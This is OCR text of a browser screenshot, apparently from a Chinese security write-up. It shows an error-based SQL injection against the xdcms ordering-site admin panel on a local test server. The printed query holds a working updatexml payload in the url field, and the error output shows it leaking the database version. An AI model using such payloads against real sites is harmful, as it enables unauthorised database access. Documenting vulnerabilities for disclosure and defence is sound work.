 提示信息 - Mozilla Firefox
• 提示信息
xdcms订餐网站管理系统,外
127.0.0.1:28000/index.php?m=xdcms&
操作数据库失败XPATH syntax error: '~5.7.26'
sql:UPDATE `c_keywords` SET `title`='asdasd',`url`='http://' or (select updatexml(2,concat(0x7e,(version())),0)) or '' WHERE `id`=1
提示信息！
更新成功,正在跳转...
如果你的浏览器没反应，请点击这里...
Ots安全